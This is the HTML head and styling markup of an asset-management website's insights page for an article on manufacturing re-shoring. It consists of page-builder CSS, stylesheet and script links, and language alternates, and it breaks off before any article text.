/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1517 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1517 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1517 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1517 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1517 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1517 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1517 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1517 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1517 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1517 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1517 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1517 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1517 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1517 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1517 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1517 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1517 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1517 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1517 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1517 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1517 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1517 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1517 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1517 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1517 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1517 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1517 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1517 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1517 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1517 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1517 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1517 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1517 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1517 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1517 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1517 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1517 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1517 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1517 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1517 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1517 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1517 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1517 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1517 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1517 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1517 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1517 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1517 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1517 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1517 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1517 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1517 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1517 .elementor-element.elementor-element-b433120 a, .elementor-1517 .elementor-element.elementor-element-b433120 a:visited, .elementor-1517 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1517 .elementor-element.elementor-element-b433120 a, .elementor-1517 .elementor-element.elementor-element-b433120 a:visited, .elementor-1517 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1517 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1517 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1517 .elementor-element.elementor-element-b433120 a, .elementor-1517 .elementor-element.elementor-element-b433120 a:visited, .elementor-1517 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1517 .elementor-element.elementor-element-b433120 a, .elementor-1517 .elementor-element.elementor-element-b433120 a:visited, .elementor-1517 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1517 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-scaled.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357946' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768393160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"9300c61eab","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768393160" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768393160" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768393160" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/ch/de/professional/?p=2777' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 68;
	</script>
	<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="insights-template-default single single-insights postid-2777 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-217 elementor-page elementor-page-2777 elementor-page-1517">
		<header data-elementor-type="header" data-elementor-id="2154" class="elementor elementor-2154 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
